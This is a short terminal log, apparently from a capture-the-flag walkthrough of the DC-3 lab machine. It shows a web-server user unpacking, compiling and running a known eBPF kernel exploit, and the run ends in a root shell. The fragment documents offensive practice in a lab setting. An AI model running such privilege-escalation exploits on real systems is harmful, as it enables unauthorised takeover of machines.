 crasher.tar exploit.tar
www-data@DC-3:/tmp/39772$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit/
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#